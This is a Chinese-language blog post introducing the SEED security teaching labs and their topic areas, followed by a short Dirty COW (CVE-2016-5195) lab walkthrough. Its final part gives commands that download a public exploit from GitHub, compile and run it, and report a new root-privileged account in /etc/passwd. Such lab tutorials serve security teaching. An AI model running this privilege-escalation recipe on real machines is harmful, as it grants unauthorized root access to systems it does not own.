講完漏洞賽制、實體密室逃脫之後,還有什麼可以實際玩看看漏洞呢?

另外想跟大家分享的是可以實作的靶機:SEED

不是這個SEED

SEED 是雪城大學所開放的實驗環境,主要以實作來驗證相關資訊安全的漏洞。

https://seedsecuritylabs.org/index.html

線上有開源的實驗環境可以下載:https://seedsecuritylabs.org/Labs_16.04/

也有相關漏洞驗證的線上課程及書籍,不過課程及參考書大部份都是另外付費的。



SEED LABS 提供以下六大領域可以實作:

這些實驗室涵蓋了通用程式中的一些最常見漏洞。

SEED實驗:緩衝區溢出漏洞實驗__網絡攻防實驗:

https://blog.csdn.net/zengxyuyu/article/details/53150521?utm_medium=distribute.pc_relevant.none-task-blog-title-2&spm=1001.2101.3001.4242

SEED實驗系列:ShellShock 攻擊實驗:https://blog.csdn.net/shiyanlou_chenshi/article/details/45169667?utm_medium=distribute.pc_relevant.none-task-blog-title-6&spm=1001.2101.3001.4242

涵蓋了有關網路安全的主題,從對TCP/IP、DNS的攻擊到各種網路安全技術(防火牆,VPN和IPSec)。

涵蓋了Web應用程序中的一些最常見漏洞。這些實驗室向學生展示了攻擊如何利用這些漏洞。

涵蓋了系統和硬體中的攻擊和安全機制,包括最近發現的對CPU的Meltdown和Spetre攻擊。

涵蓋了密碼學中的三個基本概念,包括秘密密鑰加密、單向哈希函數以及公共密鑰加密和PKI。

專注於手機的安全性,涵蓋了最常見的漏洞和對移動設備的攻擊。這些實驗提供了一個Android VM。

https://www.handsonsecurity.net/resources.html

再來要來講個 Dirty COW Attack Lab…

臟牛(Dirty Cow)是Linux內核的一個提權漏洞,即髒寫入時複製(英語:Dirty copy-on-write)。

攻擊者可以利用這個漏洞為一般使用者卻能寫入root權限。

因為這個漏洞利用了Linux的copy-on-write機制。

CVE:CVE-2016-5195。

所以我們可以利用這個 CVE 來做提權。

https://github.com/dirtycow/dirtycow.github.io/wiki/Patched-Kernel-Versions

Check your kernel version with uname -r

Ubuntu

4.8.0-26.28 for Ubuntu 16.10

4.4.0-45.66 for Ubuntu 16.04 LTS

3.13.0-100.147 for Ubuntu 14.04 LTS

3.2.0-113.155 for Ubuntu 12.04 LTS

Debian

3.16.36-1+deb8u2 for Debian 8

3.2.82-1 for Debian 7

4.7.8-1 for Debian unstable





wget https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c

gcc -pthread dirty.c -o dirty -lcrypt



./dirty

執行及比較 etc/passwd 中的內容。



已建立新使用者,並擁有 root 權限。